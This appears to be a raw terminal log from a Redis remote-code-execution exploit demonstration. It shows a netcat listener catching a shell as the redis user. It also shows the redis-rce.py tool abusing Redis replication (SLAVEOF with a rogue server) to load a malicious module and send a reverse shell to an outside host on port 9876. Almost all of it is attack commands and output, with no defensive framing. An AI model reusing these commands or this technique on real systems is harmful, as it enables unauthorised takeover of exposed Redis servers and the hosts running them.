 [root@izwz9fere0malgoprp2m6kz ~]# nc -lvnp 9876
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9876
Ncat: Listening on 0.0.0.0:9876
Ncat: Connection from 114.83.202.39.
Ncat: Connection from 114.83.202.39:15481.
id
uid=999(redis) gid=999(redis) groups=999(redis)
whoami
redis
\redis-rce-master\redis-rce-master>py -3 redis-rce.py -r 192.168.0.130 -L 192.168.1.7 -f exp.so
[*] Connecting to  192.168.0.130:6379...
[*] Sending SLAVEOF command to server
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Setting filename
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Start listening on 192.168.1.7:21000
[*] Tring to run payload
□[92m[+]□[0m Accepted connection from 192.168.1.7:15473
[*] Closing rogue server...
□[92m[+]□[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 47.107.136.25
[*] Reverse server port: 9876
□[92m[+]□[0m Reverse shell payload sent.
[*] Check at 47.107.136.25:9876
[*] Clean up..